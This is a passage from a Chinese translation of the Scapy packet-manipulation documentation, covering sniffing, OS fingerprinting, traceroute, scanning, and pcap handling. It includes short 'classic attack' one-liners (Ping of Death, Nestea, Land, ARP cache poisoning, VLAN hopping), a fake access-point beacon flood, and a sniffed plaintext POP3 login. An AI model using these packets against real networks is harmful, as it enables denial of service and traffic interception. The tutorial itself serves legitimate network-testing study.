Firefox/2.0.0.8\r\nAccept: text/xml,application/xml,application/xhtml+xml,
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5\r\nAccept-Language:
en-us,en;q=0.5\r\nAccept-Encoding: gzip,deflate\r\nAccept-Charset:
ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\nKeep-Alive: 300\r\nConnection:
keep-alive\r\nCache-Control: max-age=0\r\n\r\n'
我们可以嗅探并进行被动的系统指纹识别:
>>> p
<Ether dst=00:10:4b:b3:7d:4e src=00:40:33:96:7b:60 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=60 id=61681 flags=DF frag=0L ttl=64 proto=TCP chksum=0xb85e
src=192.168.8.10 dst=192.168.8.1 options='' |<TCP sport=46511 dport=80
seq=2023566040L ack=0L dataofs=10L reserved=0L flags=SEC window=5840
chksum=0x570c urgptr=0 options=[('Timestamp', (342940201L, 0L)), ('MSS', 1460),
('NOP', ()), ('SAckOK', ''), ('WScale', 0)] |>>>
>>> load_module("p0f")
>>> p0f(p)
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])
>>> a=sniff(prn=prnp0f)
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])
(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])
(0.875, ['Linux 2.4.2 - 2.4.14 (1)', 'Linux 2.4.10 (1)', 'Windows 98 (?)'])
(1.0, ['Windows 2000 (9)'])
系统猜测前面的数字是猜测的精度。
过滤
下面是bpf过滤和sprintf()函数的例子:
>>> a=sniff(filter="tcp and ( port 25 or port 110 )",
prn=lambda x: x.sprintf("%IP.src%:%TCP.sport% -> %IP.dst%:%TCP.dport% %2s,TCP.flags% : %TCP.payload%"))
192.168.8.10:47226 -> 213.228.0.14:110 S :
213.228.0.14:110 -> 192.168.8.10:47226 SA :
192.168.8.10:47226 -> 213.228.0.14:110 A :
213.228.0.14:110 -> 192.168.8.10:47226 PA : +OK <13103.1048117923@pop2-1.free.fr>
192.168.8.10:47226 -> 213.228.0.14:110 A :
192.168.8.10:47226 -> 213.228.0.14:110 PA : USER toto
213.228.0.14:110 -> 192.168.8.10:47226 A :
213.228.0.14:110 -> 192.168.8.10:47226 PA : +OK
192.168.8.10:47226 -> 213.228.0.14:110 A :
192.168.8.10:47226 -> 213.228.0.14:110 PA : PASS tata
213.228.0.14:110 -> 192.168.8.10:47226 PA : -ERR authorization failed
192.168.8.10:47226 -> 213.228.0.14:110 A :
213.228.0.14:110 -> 192.168.8.10:47226 FA :
192.168.8.10:47226 -> 213.228.0.14:110 FA :
213.228.0.14:110 -> 192.168.8.10:47226 A :
循环的发送和接收
这有一个ping功能类似的功能:你总是发送设置相同的数据包来看看是否有一些改变。
>>> srloop(IP(dst="www.target.com/30")/TCP())
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding
fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S
IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S
导入,导出数据
PCAP
保存数据包到pcap文件以后使用通常是很有用的。
>>> wrpcap("temp.cap",pkts)
恢复以前保存的pcap文件:
>>> pkts = rdpcap("temp.cap")
或者
pkts = sniff(offline="temp.cap")
十六进制
Scapy允许你输出十六进制的记录数据包。
使用hexdump()函数显示一个或者多个数据包的典型的十六进制格式:
>>> hexdump(pkt)
0000 00 50 56 FC CE 50 00 0C 29 2B 53 19 08 00 45 00 .PV..P..)+S...E.
0010 00 54 00 00 40 00 40 01 5A 7C C0 A8 19 82 04 02 .T..@.@.Z|......
0020 02 01 08 00 9C 90 5A 61 00 01 E6 DA 70 49 B6 E5 ......Za....pI..
0030 08 00 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 ................
0040 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 .......... !"#$%
0050 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 &'()*+,-./012345
0060 36 37 67
可以引进上面的十六进制数据到Scapy使用import_hexcap()函数:
>>> pkt_hex = Ether(import_hexcap())
0000 00 50 56 FC CE 50 00 0C 29 2B 53 19 08 00 45 00 .PV..P..)+S...E.
0010 00 54 00 00 40 00 40 01 5A 7C C0 A8 19 82 04 02 .T..@.@.Z|......
0020 02 01 08 00 9C 90 5A 61 00 01 E6 DA 70 49 B6 E5 ......Za....pI..
0030 08 00 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 ................
0040 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 .......... !"#$%
0050 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 &'()*+,-./012345
0060 36 37 67
>>> pkt_hex
<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e
\x1f !"#$%&\'()*+,-./01234567' |>>>>
十六进制字符串
你也可以使用 str()函数转换整个数据包为十六进制字符串:
>>> pkts = sniff(count = 1)
>>> pkt = pkts[0]
>>> pkt
<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e
\x1f !"#$%&\'()*+,-./01234567' |>>>>
>>> pkt_str = str(pkt)
>>> pkt_str
'\x00PV\xfc\xceP\x00\x0c)+S\x19\x08\x00E\x00\x00T\x00\x00@\x00@\x01Z|\xc0\xa8
\x19\x82\x04\x02\x02\x01\x08\x00\x9c\x90Za\x00\x01\xe6\xdapI\xb6\xe5\x08\x00
\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b
\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
我们可以通过选择适当的开始协议来重新导入产生的十六进制的字符串。
>>> new_pkt = Ether(pkt_str)
>>> new_pkt
<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e
\x1f !"#$%&\'()*+,-./01234567' |>>>>
Base64
使用export_object()函数,Scapy能导出base64加密的Python数据结构代表一个数据包:
>>> pkt
<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f
!"#$%&\'()*+,-./01234567' |>>>>
>>> export_object(pkt)
eNplVwd4FNcRPt2dTqdTQ0JUUYwN+CgS0gkJONFEs5WxFDB+CdiI8+pupVl0d7uzRUiYtcEGG4ST
OD1OnB6nN6c4cXrvwQmk2U5xA9tgO70XMm+1rA78qdzbfTP/lDfzz7tD4WwmU1C0YiaT2Gqjaiao
bMlhCrsUSYrYoKbmcxZFXSpPiohlZikm6ltb063ZdGpNOjWQ7mhPt62hChHJWTbFvb0O/u1MD2bT
WZXXVCmi9pihUqI3FHdEQslriiVfWFTVT9VYpog6Q7fsjG0qRWtQNwsW1fRTrUg4xZxq5pUx1aS6
...
使用import_object()能将上面的输出数据重新导入到Scapy:
>>> new_pkt = import_object()
eNplVwd4FNcRPt2dTqdTQ0JUUYwN+CgS0gkJONFEs5WxFDB+CdiI8+pupVl0d7uzRUiYtcEGG4ST
OD1OnB6nN6c4cXrvwQmk2U5xA9tgO70XMm+1rA78qdzbfTP/lDfzz7tD4WwmU1C0YiaT2Gqjaiao
bMlhCrsUSYrYoKbmcxZFXSpPiohlZikm6ltb063ZdGpNOjWQ7mhPt62hChHJWTbFvb0O/u1MD2bT
WZXXVCmi9pihUqI3FHdEQslriiVfWFTVT9VYpog6Q7fsjG0qRWtQNwsW1fRTrUg4xZxq5pUx1aS6
...
>>> new_pkt
<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L
ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c
src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echo-request code=0
chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\xe5\x08\x00\x08\t\n
\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f
!"#$%&\'()*+,-./01234567' |>>>>
Sessions
最后Scapy有能力保存所有的session变量,使用save_session()函数:
>>> dir()
['__builtins__', 'conf', 'new_pkt', 'pkt', 'pkt_export', 'pkt_hex', 'pkt_str', 'pkts']
>>> save_session("session.scapy")
下一次你开始Scapy,你可以加载向前保存的session使用load_session()函数:
>>> dir()
['__builtins__', 'conf']
>>> load_session("session.scapy")
>>> dir()
['__builtins__', 'conf', 'new_pkt', 'pkt', 'pkt_export', 'pkt_hex', 'pkt_str', 'pkts']
制作一个表
现在我们有一个make_table()介绍函数的实例。他接收一个列表作为参数,并返回一个3元组。第一个元素是元素列表里的X轴的值,第二个是Y轴的值,第三个是我们想要的X,Y的坐标的值。结果是一个表。这个函数有两个变体,make_lined_table()和make_tex_table()用来复制/粘贴到里的LaTeX报告中。这些函数可以作为结果对象的功能:
在这我们可以看到一个多个的路由追踪(Scapy已经有过个TCP追踪的功能,后面会提到):
>>> ans,unans=sr(IP(dst="www.test.fr/30", ttl=(1,6))/TCP())
Received 49 packets, got 24 answers, remaining 0 packets
>>> ans.make_table( lambda (s,r): (s.dst, s.ttl, r.src) )
216.15.189.192 216.15.189.193 216.15.189.194 216.15.189.195
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1
2 81.57.239.254 81.57.239.254 81.57.239.254 81.57.239.254
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254
4 213.228.3.3 213.228.3.3 213.228.3.3 213.228.3.3
5 193.251.254.1 193.251.251.69 193.251.254.1 193.251.251.69
6 193.251.241.174 193.251.241.178 193.251.241.174 193.251.241.178
这有一个更加复杂的例子从他们的IPID字段中识别机器。我们能看到
172.20.80.200:22被同样的IP栈回复,而不是
172.20.80.201,并且
172.20.80.197:25没有被IP栈回复而不是相同IP的其他端口。
>>> ans,unans=sr(IP(dst="172.20.80.192/28")/TCP(dport=[20,21,22,25,53,80]))
Received 142 packets, got 25 answers, remaining 71 packets
>>> ans.make_table(lambda (s,r): (s.dst, s.dport, r.sprintf("%IP.id%")))
172.20.80.196 172.20.80.197 172.20.80.198 172.20.80.200 172.20.80.201
20 0 4203 7021 - 11562
21 0 4204 7022 - 11563
22 0 4205 7023 11561 11564
25 0 0 7024 - 11565
53 0 4207 7025 - 11566
80 0 4028 7026 - 11567
它能够很容易的识别网络拓扑结构通过TTL,显示收到的TTL等等。
路由
现在Scapy有它自己的路由表,所以你可以让你的数据包不同于系统被路由:
>>> conf.route
Network Netmask Gateway Iface
127.0.0.0 255.0.0.0 0.0.0.0 lo
192.168.8.0 255.255.255.0 0.0.0.0 eth0
0.0.0.0 0.0.0.0 192.168.8.1 eth0
>>> conf.route.delt(net="0.0.0.0/0",gw="192.168.8.1")
>>> conf.route.add(net="0.0.0.0/0",gw="192.168.8.254")
>>> conf.route.add(host="192.168.1.1",gw="192.168.8.1")
>>> conf.route
Network Netmask Gateway Iface
127.0.0.0 255.0.0.0 0.0.0.0 lo
192.168.8.0 255.255.255.0 0.0.0.0 eth0
0.0.0.0 0.0.0.0 192.168.8.254 eth0
192.168.1.1 255.255.255.255 192.168.8.1 eth0
>>> conf.route.resync()
>>> conf.route
Network Netmask Gateway Iface
127.0.0.0 255.0.0.0 0.0.0.0 lo
192.168.8.0 255.255.255.0 0.0.0.0 eth0
0.0.0.0 0.0.0.0 192.168.8.1 eth0
Gunplot
我们可以使用Gunplot轻易的画出收到的值。(确保你安装了Gunplot-py和Gunplot)。比如说,我们可以观察IP ID的模式来了解负载平衡后面使用了多少个不同的IP栈:
>>> a,b=sr(IP(dst="www.target.com")/TCP(sport=[RandShort()]*1000))
>>> a.plot(lambda x:x[1].id)
<Gnuplot._Gnuplot.Gnuplot instance at 0xb7d6a74c>

TCP路由追踪(2)
Scapy也有一个强大的TCP路由追踪函数。不像其他的路由追踪程序在做下一步之前等待每一个节点的回复,Scapy同时发送所有的数据包,这有一个很大的缺点就是不知道什么时候停止(因此有了
maxttl参数
),但是这个最大的优点是它只需不到3秒的时间就能得到多个目标路由追踪的结果:
>>> traceroute(["www.yahoo.com","www.altavista.com","www.wisenut.com","www.copernic.com"],maxttl=20)
Received 80 packets, got 80 answers, remaining 0 packets
193.45.10.88:80 216.109.118.79:80 64.241.242.243:80 66.94.229.254:80
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1
2 82.243.5.254 82.243.5.254 82.243.5.254 82.243.5.254
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254
4 212.27.50.46 212.27.50.46 212.27.50.46 212.27.50.46
5 212.27.50.37 212.27.50.41 212.27.50.37 212.27.50.41
6 212.27.50.34 212.27.50.34 213.228.3.234 193.251.251.69
7 213.248.71.141 217.118.239.149 208.184.231.214 193.251.241.178
8 213.248.65.81 217.118.224.44 64.125.31.129 193.251.242.98
9 213.248.70.14 213.206.129.85 64.125.31.186 193.251.243.89
10 193.45.10.88 SA 213.206.128.160 64.125.29.122 193.251.254.126
11 193.45.10.88 SA 206.24.169.41 64.125.28.70 216.115.97.178
12 193.45.10.88 SA 206.24.226.99 64.125.28.209 66.218.64.146
13 193.45.10.88 SA 206.24.227.106 64.125.29.45 66.218.82.230
14 193.45.10.88 SA 216.109.74.30 64.125.31.214 66.94.229.254 SA
15 193.45.10.88 SA 216.109.120.149 64.124.229.109 66.94.229.254 SA
16 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA
17 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA
18 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA
19 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA
20 193.45.10.88 SA 216.109.118.79 SA 64.241.242.243 SA 66.94.229.254 SA
(<Traceroute: UDP:0 TCP:28 ICMP:52 Other:0>, <Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)
事实上最后一行是函数的结果:一个路由追踪结果对象和一个为响应的数据包列表。路由追踪的结果有一个更加专业的版本(事实上是一个子类),一个典型的结果对象。我们可以保存这些结果日后在用,或者是深度检测其中的一些响应,不如说检查填充值。
>>> result,unans=_
>>> result.show()
193.45.10.88:80 216.109.118.79:80 64.241.242.243:80 66.94.229.254:80
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1
2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254
[...]
>>> result.filter(lambda x: Padding in x[1])
像任何结果对象一样,路由追踪对象能被添加:
>>> r2,unans=traceroute(["www.voila.com"],maxttl=20)
Received 19 packets, got 19 answers, remaining 1 packets
195.101.94.25:80
1 192.168.8.1
2 82.251.4.254
3 213.228.4.254
4 212.27.50.169
5 212.27.50.162
6 193.252.161.97
7 193.252.103.86
8 193.252.103.77
9 193.252.101.1
10 193.252.227.245
12 195.101.94.25 SA
13 195.101.94.25 SA
14 195.101.94.25 SA
15 195.101.94.25 SA
16 195.101.94.25 SA
17 195.101.94.25 SA
18 195.101.94.25 SA
19 195.101.94.25 SA
20 195.101.94.25 SA
>>>
>>> r3=result+r2
>>> r3.show()
195.101.94.25:80 212.23.37.13:80 216.109.118.72:80 64.241.242.243:80 66.94.229.254:80
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1
2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254
4 212.27.50.169 212.27.50.169 212.27.50.46 - 212.27.50.46
5 212.27.50.162 212.27.50.162 212.27.50.37 212.27.50.41 212.27.50.37
6 193.252.161.97 194.68.129.168 212.27.50.34 213.228.3.234 193.251.251.69
7 193.252.103.86 212.23.42.33 217.118.239.185 208.184.231.214 193.251.241.178
8 193.252.103.77 212.23.42.6 217.118.224.44 64.125.31.129 193.251.242.98
9 193.252.101.1 212.23.37.13 SA 213.206.129.85 64.125.31.186 193.251.243.89
10 193.252.227.245 212.23.37.13 SA 213.206.128.160 64.125.29.122 193.251.254.126
11 - 212.23.37.13 SA 206.24.169.41 64.125.28.70 216.115.97.178
12 195.101.94.25 SA 212.23.37.13 SA 206.24.226.100 64.125.28.209 216.115.101.46
13 195.101.94.25 SA 212.23.37.13 SA 206.24.238.166 64.125.29.45 66.218.82.234
14 195.101.94.25 SA 212.23.37.13 SA 216.109.74.30 64.125.31.214 66.94.229.254 SA
15 195.101.94.25 SA 212.23.37.13 SA 216.109.120.151 64.124.229.109 66.94.229.254 SA
16 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA
17 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA
18 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA
19 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA
20 195.101.94.25 SA 212.23.37.13 SA 216.109.118.72 SA 64.241.242.243 SA 66.94.229.254 SA
路由追踪的结果对象还有一个非常简洁的特性:它们可以将路由结果直接生成一张图。这里你需要
graphviz,默认情况下
ImageMagick用来显示这些图。
>>> res,unans = traceroute(["www.microsoft.com","www.cisco.com","www.yahoo.com","www.wanadoo.fr","www.pacsec.com"],dport=[80,443],maxttl=20,retry=-2)
Received 190 packets, got 190 answers, remaining 10 packets
193.252.122.103:443 193.252.122.103:80 198.133.219.25:443 198.133.219.25:80 207.46...
1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 192.16...
2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 82.251...
3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 213.22...
[...]
>>> res.graph() # piped to ImageMagick's display program. Image below.
>>> res.graph(type="ps",target="| lp") # piped to postscript printer
>>> res.graph(target="> /tmp/graph.svg") # saved to file

如果你安装了VPython,你也可以有一个3D的路由追踪的展示。用右键你可以旋转这个场景,用鼠标中间的按钮,你可以变焦,用左键,你可以移动这个场景,如果你点击一个球,他的IP将会显示/消失如果你Ctrk加点击一个球,他的
21, 22, 23, 25, 80 和443
端口将会被扫描并显示出结果:
>>> res.trace3D()


无线数据帧注入
假如你的无线网卡和驱动被正确的配置,对于数据注入来说
$ ifconfig wlan0 up
$ iwpriv wlan0 hostapd 1
$ ifconfig wlan0ap up
你可以伪造一个AP(无线网络接入点)
>>> sendp(Dot11(addr1="ff:ff:ff:ff:ff:ff",addr2=RandMAC(),addr3=RandMAC())/
Dot11Beacon(cap="ESS")/
Dot11Elt(ID="SSID",info=RandString(RandNum(1,50)))/
Dot11Elt(ID="Rates",info='\x82\x84\x0b\x16')/
Dot11Elt(ID="DSset",info="\x03")/
Dot11Elt(ID="TIM",info="\x00\x01\x00\x00"),iface="wlan0ap",loop=1)
简单的一行
ACK Scan
利用Scapy的强大的数据包制作功能,我们可以快速的实现典型的TCP扫描。比如说,下面的的命令将会发送数据包模拟ACK扫描。
>>> ans,unans = sr(IP(dst="www.slashdot.org")/TCP(dport=[80,666],flags="A"))
我们能在响应的数据包中发现未过滤的端口:
>>> for s,r in ans:
... if s[TCP].dport == r[TCP].sport:
... print str(s[TCP].dport) + " is unfiltered"
类似的,未过滤的端口也能从未响应的数据包中发现:
>>> for s in unans:
... print str(s[TCP].dport) + " is filtered"
Xma 扫描
下面的命令能启动Xmas扫描
>>> ans,unans = sr(IP(dst="192.168.1.1")/TCP(dport=666,flags="FPU") )
检查RST响应能识别目标主机关闭了的端口。
IP扫描
一个低水平的IP扫描可以用来枚举支持的协议:
>>> ans,unans=sr(IP(dst="192.168.1.1",proto=(0,255))/"SCAPY",retry=2)
ARP Ping
发现本地以太网上的主机的最快的方法是使用ARP Ping:
>>> ans,unans=srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst="192.168.1.0/24"),timeout=2)
可以用下面的命令来检测响应:
>>> ans.summary(lambda (s,r): r.sprintf("%Ether.src% %ARP.psrc%") )
Scapy也包含了内建的arping()函数执行类似上面的两条命令:
>>> arping("192.168.1.*")
ICMP Ping
使用下面的命令可以枚举典型的ICMP Ping:
>>> ans,unans=sr(IP(dst="192.168.1.1-254")/ICMP())
生存主机的信息可以用下面的命令来收集:
>>> ans.summary(lambda (s,r): r.sprintf("%IP.src% is alive") )
TCP Ping
万一ICMP请求响应关闭了,我们还可以使用各种TCP Ping,如TCP SYN Ping:
>>> ans,unans=sr( IP(dst="192.168.1.*")/TCP(dport=80,flags="S") )
对我们的探测有任何响应都可以表明主机是存活的,我们可以用下面的命令来收集结果:
>>> ans.summary( lambda(s,r) : r.sprintf("%IP.src% is alive") )
UDP Ping
如果所有其他的都失败了,UDP Ping将会返回来自存活主机的ICMP不可达的错误消息。这里你可以判断任何可能关闭的端口,比如说0号端口:
>>> ans,unans=sr( IP(dst="192.168.*.1-10")/UDP(dport=0) )
再一次,结果能用下面的命令收集:
>>> ans.summary( lambda(s,r) : r.sprintf("%IP.src% is alive") )
经典的攻击
畸形的数据包:
>>> send(IP(dst="10.1.1.5", ihl=2, version=3)/ICMP())
死亡之Ping:
>>> send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"*60000)) )
Nestea 攻击:
>>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*10))
>>> send(IP(dst=target, id=42, frag=48)/("X"*116))
>>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*224))
Land攻击(针对Windows设计的):
>>> send(IP(src=target,dst=target)/TCP(sport=135,dport=135))
ARP缓存中毒
这种攻击可以防止客户端加入网关的ARP缓存,通过毒化网关的ARP缓存,通过VLAN跳跃攻击。
典型的ARP缓存中毒:
>>> send( Ether(dst=clientMAC)/ARP(op="who-has", psrc=gateway, pdst=client),
inter=RandNum(10,40), loop=1 )
使用双层的802.1q封装的ARP缓存中毒:
>>> send( Ether(dst=clientMAC)/Dot1Q(vlan=1)/Dot1Q(vlan=2)
/ARP(op="who-has", psrc=gateway, pdst=client),
inter=RandNum(10,40), loop=1 )
TCP端口扫描
给每一个端口发送TCP SYN数据包。等待一个SYN-ACK或者一个RST或者一个ICMP错误:
>>> res,unans = sr( IP(dst="target")
/TCP(flags="S", dport=(1,1024)) )
可能结果显示:端口开放
>>> res.nsummary( lfilter=lambda (s,r): (r.haslayer(TCP) and (r.getlayer(TCP).flags & 2)) )
IKE扫描
我们试图通过发送
ISAKMP安全协议和收到的响应来识别VPN集中器:
>>> res,unans = sr( IP(dst="192.168.1.*")/UDP()
/ISAKMP(init_cookie=RandString(8), exch_type="identity prot.")
/ISAKMP_payload_SA(prop=ISAKMP_payload_Proposal())
)
显示结果到序列:
>>> res.nsummary(prn=lambda (s,r): r.src, lfilter=lambda (s,r): r.haslayer(ISAKMP) )
先进的路由追踪
TCP SYN路由追踪
>>> ans,unans=sr(IP(dst="4.2.2.1",ttl=(1,10))/TCP(dport=53,flags="S"))
结果可能是:
>>> ans.summary( lambda(s,r) : r.sprintf("%IP.src%\t{ICMP:%ICMP.type%}\t{TCP:%TCP.flags%}"))
192.168.1.1 time-exceeded
68.86.90.162 time-exceeded
4.79.43.134 time-exceeded
4.79.43.133 time-exceeded
4.68.18.126 time-exceeded
4.68.123.38 time-exceeded
4.2.2.1 SA
UDP路由追踪
路由追踪一个UDP应用程序像是web用TCP是不可靠的,因为没有握手。我们需要给一个应用程序有效载荷(
DNS, ISAKMP, NTP等等
)来得到响应:
>>> res,unans = sr(IP(dst="target", ttl=(1,20))
/UDP()/DNS(qd=DNSQR(qname="test.com"))
我们可以显示结果为一个路由表的序列:
>>> res.make_table(lambda (s,r): (s.dst, s.ttl, r.src))
DNS路由追踪
我们可以执行一个DNS路由追踪通过traceroute()函数的l4参数构造一个特变的完整的数据包:
>>> ans,unans=traceroute("4.2.2.1",l4=UDP(sport=RandShort())/DNS(qd=DNSQR(qname="thesprawl.org")))
Begin emission:
..*....******...******.***...****Finished to send 30 packets.
*****...***...............................
Received 75 packets, got 28 answers, remaining 2 packets
4.2.2.1:udp53
1 192.168.1.1 11
4 68.86.90.162 11
5 4.79.43.134 11
6 4.79.43.133 11
7 4.68.18.62 11
8 4.68.123.6 11
9 4.2.2.1
...
Etherleaking
>>> sr1(IP(dst="172.16.1.232")/ICMP())
<IP src=172.16.1.232 proto=1 [...] |<ICMP code=0 type=0 [...]|
<Padding load=’0O\x02\x01\x00\x04\x06public\xa2B\x02\x02\x1e’ |>>>
ICMP泄露
这是Linux 2.0的Bug
>>> sr1(IP(dst="172.16.1.1", options="\x02")/ICMP())
<IP src=172.16.1.1 [...] |<ICMP code=0 type=12 [...] |
<IPerror src=172.16.1.24 options=’\x02\x00\x00\x00’ [...] |
<ICMPerror code=0 type=8 id=0x0 seq=0x0 chksum=0xf7ff |
<Padding load=’\x00[...]\x00\x1d.\x00V\x1f\xaf\xd9\xd4;\xca’ |>>>>>
VLAN跳跃攻击
在非常特殊的情况下,一个双层的802.1q的封装将会生成一个数据包跳跃到另一个WLAN:
>>> sendp(Ether()/Dot1Q(vlan=2)/Dot1Q(vlan=7)/IP(dst=target)/ICMP())
无线嗅探
下面的命令将会显示和大多数无线嗅探器类似的信息:
>>> sniff(iface="ath0",prn=lambda x:x.sprintf("{Dot11Beacon:%Dot11.addr3%\t%Dot11Beacon.info%\t%PrismHeader.channel%\tDot11Beacon.cap%}"))
上面的命令将会产生和下面类似的输出:
00:00:00:01:02:03 netgear 6L ESS+privacy+PBCC
11:22:33:44:55:66 wireless_100 6L short-slot+ESS+privacy
44:55:66:00:11:22 linksys 6L short-slot+ESS+privacy
12:34:56:78:90:12 NETGEAR 6L short-slot+ESS+privacy+short-preamble
秘诀
简单的ARP监听器
这个程序利用了sniff()函数的回调功能(参数prn)。store参数设置为0,所以sniff()函数不会存储任何信息因此可以永远的运行下去。filter参数用于提高性能负载:filter运用在内核,Scapy将只捕获ARP流量。
#! /usr/bin/env python
from scapy.all import *
def arp_monitor_callback(pkt):
if ARP in pkt and pkt[ARP].op in (1,2): #who-has or is-at
return pkt.sprintf("%ARP.hwsrc% %ARP.psrc%")
sniff(prn=arp_monitor_callback, filter="arp", store=0)
识别局域网内捣蛋的DHCP服务器
问题
你怀疑某人安装了一个额外的,未经授权的DHCP服务器在你的局域网类,无论是善意的还是恶意的。因此你想检查任何活动的DHCP服务器并确认他们的IP地址和MAC地址。
解决方法
利用Scapy发送DHCP发现请求并分析响应。
>>> conf.checkIPaddr = False
>>> fam,hw = get_if_raw_hwaddr(conf.iface)
>>> dhcp_discover = Ether(dst="ff:ff:ff:ff:ff:ff")/IP(src="0.0.0.0",dst="255.255.255.255")/UDP(sport=68,dport=67)/BOOTP(chaddr=hw)/DHCP(options=[("message-type","discover"),"end"])
>>> ans, unans = srp(dhcp_discover, multi=True) # Press CTRL-C after several seconds
Begin emission:
Finished to send 1 packets.
.*...*..
